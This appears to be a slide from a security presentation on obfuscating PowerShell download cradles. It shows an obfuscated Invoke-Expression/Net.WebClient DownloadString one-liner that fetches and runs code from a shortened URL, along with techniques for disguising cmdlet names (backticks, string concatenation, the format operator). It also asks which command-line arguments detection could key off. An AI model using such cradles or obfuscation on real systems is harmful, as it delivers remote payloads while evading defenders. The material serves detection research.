 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
Many options for Cmdlet obfuscation:
1. N`e`w`-`O`B`j`e`c`T
2. &('Ne'+'w-Ob'+'ject')
3. &('{1}{0}' -f 'bject','New-O')
4. …
5. …
 